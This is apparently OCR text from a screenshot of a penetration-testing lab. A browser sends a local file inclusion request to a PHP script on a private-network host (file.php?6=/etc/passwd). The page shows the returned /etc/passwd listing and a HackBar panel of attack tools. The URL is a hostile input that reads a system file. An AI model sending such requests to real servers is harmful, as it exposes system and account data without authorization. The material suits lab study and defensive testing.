 不安全 192.168.159.164/php-scripts/file.php?6=/etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/us
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/n
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbi
data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbi
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin
systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-network:x:102:103:systemd Netwo
resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin messagebus:x:104:110::/nonexistent:/usr/sbin/nologin sshd:x:105:65
cromiphi:x:1000:1000:cromiphi,,,:/home/cromiphi:/bin/bash systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
C
Elements Console Performance insights Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHI
URL
http://192.168.159.164/php-scripts/file.php?6=/etc/passwd
Use POST method MODIFY HEADER